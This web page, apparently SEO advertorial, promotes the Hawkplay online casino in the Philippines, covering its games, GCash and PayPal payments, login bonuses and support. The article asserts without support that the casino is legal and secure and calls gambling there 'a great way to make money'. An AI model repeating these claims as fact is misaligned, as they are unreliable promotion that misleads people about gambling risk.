					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/secure-your-crypto-future-with-anmrex/">Secure Your Crypto Future With ANMREX</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/online-lottery-bookie-guide-for-beginners/">Online Lottery Bookie Guide For Beginners</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/the-best-iranian-betting-site-with-direct-portal-for-seamless-gaming/">The Best Iranian Betting Site with Direct Portal...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/buy-wow-gold-for-faster-reputation-and-achievement-progress/">Buy WoW Gold For Faster Reputation And Achievement...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/mygift-giftcardmall-the-ultimate-guide-to-managing-and-using-your-gift-cards/">MyGift GiftCardMall The Ultimate Guide to Managing and...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/trusted-zeus-slot-gacor-jp-demo-site-jackpot86/">Trusted Zeus Slot Gacor JP Demo Site Jackpot86</a>
				</div>
					</div>
	</div><div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
	</div></div><div class="pctopbar-item penci-topbar-ctext">
	Saturday, January 31 2026</div>
		</div>
	</div>
</div>
	    <nav id="navigation" class="header-layout-top header-1 menu-style-1" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">
        <div class="container">
            <div class="button-menu-mobile header-1"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div class="penci-mobile-hlogo">
		<a href="https://www.todaysnewsdesk.com/"><img class="penci-mainlogo penci-mainlogo-mb" src="https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/cropped-cropped-todaysnewsdesk-banner.png" alt="Todays News Desk" width="240" height="60" /></a>
	</div>
	<ul id="menu-main-menu" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home ajax-mega-menu menu-item-26"><a href="https://www.todaysnewsdesk.com/">Home</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-359"><a href="https://www.todaysnewsdesk.com/category/education/">Education</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-81"><a href="https://www.todaysnewsdesk.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-360"><a href="https://www.todaysnewsdesk.com/category/forex/">Forex</a></li>
</ul>
</li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-357"><a href="https://www.todaysnewsdesk.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-82"><a href="https://www.todaysnewsdesk.com/category/health/">Health</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-156"><a href="https://www.todaysnewsdesk.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-354"><a href="https://www.todaysnewsdesk.com/category/lifestyle/fashion/">Fashion</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-358"><a href="https://www.todaysnewsdesk.com/category/movies/">Movies</a></li>
</ul>
</li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-355"><a href="https://www.todaysnewsdesk.com/category/review/">Review</a>
<ul class="sub-menu">
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-362"><a href="https://www.todaysnewsdesk.com/category/pet/">Pet</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-363"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/bicycle/">Bicycle</a></li>
</ul>
</li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-73"><a href="https://www.todaysnewsdesk.com/category/sports/">Sports</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-33"><a href="https://www.todaysnewsdesk.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-168"><a href="https://www.todaysnewsdesk.com/category/technology/software/">Software</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-110"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/">Automotive</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-356"><a href="https://www.todaysnewsdesk.com/category/technology/computer/">Computer</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-19"><a href="https://www.todaysnewsdesk.com/category/world/">World</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1066"><a href="https://www.todaysnewsdesk.com/contact-us/">Contact Us</a></li>
</ul>
			<div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
	<a class="search-click">
		<i class="penciicon-magnifiying-glass"></i>
	</a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://www.todaysnewsdesk.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>

        <a class="search-click close-search"><i class="penciicon-close-button"></i></a>
	</div>
</div>
			
			        </div>
			</nav><!-- End Navigation -->
<header id="header" class="penci-header-second header-header-1 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header">
			<div class="container">
				<div id="logo">
					<a href="https://www.todaysnewsdesk.com/"><img class="penci-mainlogo pclogo-cls" src="https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/cropped-cropped-todaysnewsdesk-banner.png" alt="Todays News Desk" width="240" height="60"></a>
									</div>

				
							</div>
		</div>
	</header>
<!-- end #header -->
</div><div class="penci-single-wrapper">
	<div class="penci-single-block"">
		<div class="penci-single-pheader container container-single penci-single-style-6 penci-single-smore container-single-fullwidth hentry  penci-header-text-white container-single-magazine ">
			
			<div class="post-image  penci-move-title-above">
			<a href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/05/Untitled-design-2023-05-09T165308.366.jpg" data-rel="penci-gallery-bground-content"><span class="attachment-penci-full-thumb size-penci-full-thumb penci-single-featured-img wp-post-image penci-disable-lazy" style="background-image: url(https://www.todaysnewsdesk.com/wp-content/uploads/2023/05/Untitled-design-2023-05-09T165308.366.jpg);padding-top: 57.3333%;"></span></a><div class="standard-post-special_wrapper"><div class="header-standard header-classic single-header">
	        <div class="penci-standard-cat penci-single-cat"><span class="cat"><a class="penci-cat-name penci-cat-328" href="https://www.todaysnewsdesk.com/category/all/"  rel="category tag">All</a></span></div>
	
    <h1 class="post-title single-post-title entry-title">Hawkplay &#8211; Most Popular Best Online Casino Game Provider</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://www.todaysnewsdesk.com/author/mithuhyder/">H.Sara</a></span>
			<time class="entry-date published" datetime="2023-04-09T10:52:30+00:00">April 9, 2023</time>		</div>
				        <div class="post-box-meta-single">
			                <span class="author-post byline"><span
                            class="author vcard">by <a
                                class="author-url url fn n"
                                href="https://www.todaysnewsdesk.com/author/mithuhyder/">H.Sara</a></span></span>
						                <span><time class="entry-date published" datetime="2023-04-09T10:52:30+00:00">April 9, 2023</time></span>
																	</div>
		</div>
</div>		</div>
	
		</div>
		<div class="container container-single penci-single-style-6 penci-single-smore penci_sidebar  penci-enable-lightbox">
			<div id="main" class="penci-main-sticky-sidebar">
				<div class="theiaStickySidebar">
																	<article id="post-1339" class="post type-post status-publish">
		
	
    <div class="post-entry blockquote-style-1">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			
			<p>Hawkplay is a legal online casino that offers a user-friendly login system and thousands of entertaining games. It is a popular gambling site in the Philippines. All player information is transmitted through a 128-bit SSL encrypted port and stored in a confidential environment that is not accessible to ordinary people. This is a great advantage that ensures the privacy of players.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_42 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" area-label="ez-toc-toggle-icon-1"><label for="item-697d54d940ae9" aria-label="Table of Content"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></label><input  type="checkbox" id="item-697d54d940ae9"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><ul class='ez-toc-list-level-2'><li class='ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Legality" title="Legality">Legality</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Games_Offered" title="Games Offered">Games Offered</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Payment_Options" title="Payment Options">Payment Options</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Customer_Service" title="Customer Service">Customer Service</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Final_Thought" title="Final Thought">Final Thought</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-6" href="#09" title="09">09</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Legality"></span>Legality<span class="ez-toc-section-end"></span></h2>
<p>Hawkplay is a legal online casino that offers a range of games and is available in several languages. It also has a variety of payment options and offers customer support via email and live chat. Its site uses 128-bit SSL encryption to protect players’ personal information and stores it in a secure environment.</p>
<p>The site also has a referral program, which allows you to earn bonus funds by referring other players. Its user-friendly website features a simple registration process and requires you to enter a user name, password and recommendation code. It also supports a wide range of devices and operating systems. It is also compatible with a number of different payment methods, including PayPal and Gcash. Its mobile app is available for both iOS and Android devices. Its mobile platform allows users to play games on the go. Its customer support is responsive and provides assistance 24 hours a day. Its website also has a helpful FAQ section and a blog.</p>
<h2><span class="ez-toc-section" id="Games_Offered"></span>Games Offered<span class="ez-toc-section-end"></span></h2>
<p><strong><a href="https://hawkplay-casino.ph/" target="_blank" rel="noopener">Hawkplay</a></strong> offers a variety of games, including online poker and slots. It also provides customer support via email and live chat, and is compatible with a wide range of devices. The site is safe to use, and it uses 128-bit SSL encryption to protect your personal information. It also has a secure login and registration process. It is a great way to make money while having fun. To get started, all you have to do is download the hawkplay app and register. After you’re a member, you can play hundreds of games for free.</p>
<p>The casino offers a variety of payment options, including GCASH and PayPal. In addition, it offers a daily login bonus for new members. These bonuses can be used to play any game at Hawkplay, and are a great way to try out the site before you deposit any money. You can also sign up for a referral program, which will provide you with bonuses for referring other players.</p>
<h2><span class="ez-toc-section" id="Payment_Options"></span>Payment Options<span class="ez-toc-section-end"></span></h2>
<p>Hawkplay accepts a variety of payment options, including bank transfers and Gcash. The site is compatible with many of the world’s top games suppliers and offers fast cash outs and responsive customer support. The casino has a daily login bonus, which gives players P500 free every time they log in for the first 10 days. This is a great offer for new members as it will only be available once, so don’t miss out on this opportunity!</p>
<p>To start playing, register with your user name and a secret password of four to ten characters. Once you’ve registered, the casino will send you a text message with your referral code. The site also supports 12 local Philippine banks and a range of e-payment options. This makes it a perfect place for Filipinos to enjoy online sabong, fish games, and live dealer poker.</p>
<h2><span class="ez-toc-section" id="Customer_Service"></span>Customer Service<span class="ez-toc-section-end"></span></h2>
<p>Having a good customer service team is crucial to any casino&#8217;s long term success. In addition to a well-written policy on how and when players can contact them, the best customer service staff are knowledgeable about the games and are able to help players solve their gambling woes. The customer service department of Hawkplay is on the ball and can handle even the most demanding of customers. The customer service staff are experts in their field, and are always on hand to answer questions or help you find the right slot machine for you. The site features a range of table games and video poker, as well as a plethora of live dealer casino tables and casino games.</p>
<h2><span class="ez-toc-section" id="Final_Thought"></span><strong>Final Thought</strong><span class="ez-toc-section-end"></span></h2>
<p>Hawkplay Casino is a new and exciting online casino that provides a wide variety of games and slot machines. The site is compatible with mobile devices and supports a number of deposit and withdrawal options.</p>
<h1><span class="ez-toc-section" id="09"></span>09<span class="ez-toc-section-end"></span></h1>

			
            <div class="penci-single-link-pages">
				            </div>
							                    <div class="post-tags">
						<a href="https://www.todaysnewsdesk.com/tag/hawkplay/" rel="tag">Hawkplay</a>                    </div>
									</div>
	</div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default post-share">
				            <span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
						                    <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="1339" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://www.todaysnewsdesk.com/hawkplay-most-popular-best-online-casino-game-provider/"><i class="penci-faicon penciicon-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Hawkplay%20-%20Most%20Popular%20Best%20Online%20Casino%20Game%20Provider%20-%20https://www.todaysnewsdesk.com/hawkplay-most-popular-best-online-casino-game-provider/"><i class="penci-faicon penciicon-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.todaysnewsdesk.com%2Fhawkplay-most-popular-best-online-casino-game-provider%2F&media=https%3A%2F%2Fwww.todaysnewsdesk.com%2Fwp-content%2Fuploads%2F2023%2F05%2FUntitled-design-2023-05-09T165308.366.jpg&description=Hawkplay+-+Most+Popular+Best+Online+Casino+Game+Provider"><i class="penci-faicon penciicon-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon penciicon-email" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>

		
	
			<div class="post-author abio-style-1 bioimg-round">
    <div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/c54e541b01d3b4607797a30dea3c319fb41d2d9a8fa7c954c204f2f2091a2000?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c54e541b01d3b4607797a30dea3c319fb41d2d9a8fa7c954c204f2f2091a2000?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>    </div>
    <div class="author-content">
        <h5><a href="https://www.todaysnewsdesk.com/author/mithuhyder/" title="Author H.Sara" rel="author">H.Sara</a></h5>
        <p></p>
        <div class="bio-social">
			                <a  rel="noreferrer" target="_blank" class="author-social"
                                                              href="https://www.todaysnewsdesk.com"><i class="penci-faicon fa fa-globe" ></i></a>
																														        </div>
    </div>
</div>
	
	
		
		
	
	
			<div class="post-pagination">
		        <div class="prev-post">
			            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://www.todaysnewsdesk.com/okbet-your-ultimate-online-casino-destination/">
                    <div class="pagi-text">
                        <h5 class="prev-title">OKBET: Your Ultimate Online Casino Destination</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://www.todaysnewsdesk.com/lucky-cola-no-1-in-philippines/">
                    <div class="pagi-text">
                        <h5 class="next-title">Lucky Cola &#8211; No. 1 in Philippines</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
	
		
		
	
	
	
			<div class="post-related penci-posts-related-grid">
	        <div class="post-title-box"><h4
                    class="post-box-title">Related Posts</h4></div>
		        <div class="penci-related-carousel penci-related-grid-display">
						                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2026/01/Betting-43-585x390.jpg"
                       href="https://www.todaysnewsdesk.com/exploring-the-world-of-online-betting-sites-a-comprehensive-guide/" title="Exploring The World of Online Betting Sites: A Comprehensive Guide">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/exploring-the-world-of-online-betting-sites-a-comprehensive-guide/">Exploring The World of Online Betting Sites: A...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-17T08:58:14+00:00">January 17, 2026</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2025/05/Slot-26-585x390.jpg"
                       href="https://www.todaysnewsdesk.com/rejekibet-apk-2026-safe-official-and-easy-to-install/" title="Rejekibet APK 2026: Safe, Official, And Easy To Install">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/rejekibet-apk-2026-safe-official-and-easy-to-install/">Rejekibet APK 2026: Safe, Official, And Easy To...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-12-02T12:15:27+00:00">December 2, 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2025/11/Crypto-30-585x390.jpg"
                       href="https://www.todaysnewsdesk.com/secure-your-crypto-future-with-anmrex/" title="Secure Your Crypto Future With ANMREX">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/secure-your-crypto-future-with-anmrex/">Secure Your Crypto Future With ANMREX</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-11-22T08:44:46+00:00">November 22, 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2025/08/Togel-29-585x390.jpg"
                       href="https://www.todaysnewsdesk.com/online-lottery-bookie-guide-for-beginners/" title="Online Lottery Bookie Guide For Beginners">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/online-lottery-bookie-guide-for-beginners/">Online Lottery Bookie Guide For Beginners</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-11-15T09:53:27+00:00">November 15, 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2025/12/Sports-3-585x390.jpg"
                       href="https://www.todaysnewsdesk.com/the-best-iranian-betting-site-with-direct-portal-for-seamless-gaming/" title="The Best Iranian Betting Site with Direct Portal for Seamless Gaming">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/the-best-iranian-betting-site-with-direct-portal-for-seamless-gaming/">The Best Iranian Betting Site with Direct Portal...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-11-05T09:22:51+00:00">November 5, 2025</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.todaysnewsdesk.com/wp-content/uploads/2025/09/Bonuses-13-585x390.jpg"
                       href="https://www.todaysnewsdesk.com/free-money-30000-exclusive-promotions-and-trusted-online-community/" title="Free Money 30,000 Exclusive Promotions and Trusted Online Community">
													                        </a>
						                        <h3>
                            <a href="https://www.todaysnewsdesk.com/free-money-30000-exclusive-promotions-and-trusted-online-community/">Free Money 30,000 Exclusive Promotions and Trusted Online...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-07-19T10:37:02+00:00">July 19, 2025</time></span>
						                </div>
			</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>
									</div>
			</div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-3 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="block-21" class="widget widget_block">
<ul class="wp-block-list"><li><strong>Categories</strong></li></ul>
</aside><aside id="block-22" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-328"><a href="https://www.todaysnewsdesk.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://www.todaysnewsdesk.com/category/arts/">arts</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.todaysnewsdesk.com/category/business/">Business</a>
<ul class='children'>
	<li class="cat-item cat-item-277"><a href="https://www.todaysnewsdesk.com/category/business/tax-information/">Tax Information</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.todaysnewsdesk.com/category/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.todaysnewsdesk.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://www.todaysnewsdesk.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://www.todaysnewsdesk.com/category/fashion-2/">Fashion</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://www.todaysnewsdesk.com/category/feature-post/">Feature post</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://www.todaysnewsdesk.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://www.todaysnewsdesk.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.todaysnewsdesk.com/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.todaysnewsdesk.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.todaysnewsdesk.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://www.todaysnewsdesk.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.todaysnewsdesk.com/category/lifestyle/">Lifestyle</a>
<ul class='children'>
	<li class="cat-item cat-item-266"><a href="https://www.todaysnewsdesk.com/category/lifestyle/celebrity/">Celebrity</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.todaysnewsdesk.com/category/lifestyle/fashion/">Fashion</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.todaysnewsdesk.com/category/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://www.todaysnewsdesk.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.todaysnewsdesk.com/category/nfts/">NFTs</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.todaysnewsdesk.com/category/pet/">Pet</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.todaysnewsdesk.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.todaysnewsdesk.com/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.todaysnewsdesk.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.todaysnewsdesk.com/category/tech/">tech</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.todaysnewsdesk.com/category/technology/">Technology</a>
<ul class='children'>
	<li class="cat-item cat-item-42"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/">Automotive</a>
	<ul class='children'>
	<li class="cat-item cat-item-118"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/bicycle/">Bicycle</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/car/">Car</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.todaysnewsdesk.com/category/technology/computer/">Computer</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.todaysnewsdesk.com/category/technology/software/">Software</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.todaysnewsdesk.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.todaysnewsdesk.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.todaysnewsdesk.com/category/world/">World</a>
</li>
</ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Latest News</span></h3>
		<ul>
											<li>
					<a href="https://www.todaysnewsdesk.com/ground-risk-is-rarely-the-problem-people-think-it-is/">Ground Risk Is Rarely the Problem People Think It Is</a>
											<span class="post-date">January 29, 2026</span>
									</li>
											<li>
					<a href="https://www.todaysnewsdesk.com/exploring-the-world-of-online-betting-sites-a-comprehensive-guide/">Exploring The World of Online Betting Sites: A Comprehensive Guide</a>
											<span class="post-date">January 17, 2026</span>
									</li>
											<li>
					<a href="https://www.todaysnewsdesk.com/rejekibet-apk-2026-safe-official-and-easy-to-install/">Rejekibet APK 2026: Safe, Official, And Easy To Install</a>
											<span class="post-date">December 2, 2025</span>
									</li>
											<li>
					<a href="https://www.todaysnewsdesk.com/infrastructure-pipeline-design-structuring-the-ci-cd-stages-specifically-for-iac-deployment/">Infrastructure Pipeline Design: Structuring the CI/CD Stages Specifically for IaC Deployment</a>
											<span class="post-date">November 27, 2025</span>
									</li>
											<li>
					<a href="https://www.todaysnewsdesk.com/secure-your-crypto-future-with-anmrex/">Secure Your Crypto Future With ANMREX</a>
											<span class="post-date">November 22, 2025</span>
									</li>
					</ul>

		</aside>    </div>
</div>
		</div>
			</div>
</div>


    <div class="clear-footer"></div>

											        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-circle footer-social-remove-text"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
												                    <div class="footer-logo-copyright footer-not-logo footer-not-gotop">
						
						                            <div class="footer-menu-wrap" role="navigation"
							     itemscope
                                 itemtype="https://schema.org/SiteNavigationElement">
								<ul id="menu-top-menu" class="footer-menu"><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-61"><a href="https://www.todaysnewsdesk.com/about-us/">About Us</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-64"><a href="https://www.todaysnewsdesk.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-67"><a href="https://www.todaysnewsdesk.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-63"><a href="https://www.todaysnewsdesk.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-62"><a href="https://www.todaysnewsdesk.com/contact-us/">Contact Us</a></li>
</ul>                            </div>
						
						                            <div id="footer-copyright">
                                <p><a href="https://www.todaysnewsdesk.com/">Todays News Desk</a> @ 2023 - All Right Reserved</p>
                            </div>
												                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a id="close-sidebar-nav"
       class="header-1"><i class="penci-faicon fa fa-close" ></i></a>
